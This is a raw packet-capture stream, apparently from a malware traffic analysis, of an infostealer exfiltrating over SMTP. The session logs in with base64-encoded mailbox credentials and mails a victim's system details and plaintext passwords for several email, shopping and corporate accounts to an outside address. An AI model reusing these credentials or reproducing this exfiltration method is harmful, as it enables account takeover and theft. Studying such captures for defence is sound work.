 220-bh-41.webhostbox.net ESMTP Exim 4.95 #2 Thu, 05 Jan 2023 22:51:30 +0000
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO DESKTOP-WIN11PC
250-bh-41.webhostbox.net Hello DESKTOP-WIN11PC [173.66.46.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-PIPE_CONNECT
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login bWFya2V0aW5nQHRyYW5zZ2Vhci5pbg==
334 UGFzc3dvcmQ6
TUBzc3cwcmQjNjIx
235 Authentication succeeded
MAIL FROM:<marketing@transgear.in>
250 OK
RCPT TO:<zaritkt@arhitektondizajn.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: marketing@transgear.in
To: zaritkt@arhitektondizajn.com
Date: 5 Jan 2023 22:51:31 +0000
Subject: PW_windows11user/DESKTOP-WIN11PC
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 01/05/2023 22:51:26<br>User Name: windows11user<br>Computer=
 Name: DESKTOP-WIN11PC<br>OSFullName: Microsoft Windows 11 Pro<br=
>CPU: Intel(R) Core(TM) i5-13600K CPU @ 5.10GHz<br>RAM: 32165.83 =
MB<br>IP Address: 173.66.46.112<br><hr>URL:imap://mail.windows11u=
sers.com<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APass=
word:EBj%U7-p@q4NW<br>=0D=0AApplication:Thunderbird<br>=0D=0A<hr>=
=0D=0AURL:smtp://mail.windows11users.com<br>=0D=0AUsername:admin@=
windows11users.com<br>=0D=0APassword:EBj%U7-p@q4NW<br>=0D=0AApplicat=
ion:Thunderbird<br>=0D=0A<hr>=0D=0AURL:webmail.windows11users.com=
<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APassword:EBj=
%U7-p@q4NW<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0AURL=
:https://login.us.coca-cola.com/<br>=0D=0AUsername:admin@windows1=
1users.com<br>=0D=0APassword:Zp61-7$r#J_iLpCYV&jKr<br>=0D=0AAppli=
cation:Edge Chromium<br>=0D=0A<hr>=0D=0AURL:https://www.linkedin.=
com/<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APassword=
:TqQPvG#0g%$ga_q51<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<h=
r>=0D=0AURL:https://www.amazon.com/ap/signin<br>=0D=0AUsername:ad=
min@windows11users.com<br>=0D=0APassword:3Fo76#PTf4P$Im!9mkLso69e=
T<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0AURL:https=
://www.target.com/login<br>=0D=0AUsername:windows11user<br>=0D=0APas=
sword:c$Kl3wO!e#i7A&!L2<br>=0D=0AApplication:Edge Chromium<br>=0D=0A=
<hr>=0D=0AURL:https://myaccount.nytimes.com/auth/login<br>=0D=0AU=
sername:admin@windows11users.com<br>=0D=0APassword:u*N21Or650yBps=
p45awSa<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0A
Packet 649. 12 client pkts, 9 server pkts, 16 turns. Click to select.
Entire conversation (2621 bytes)
Show data as ASCII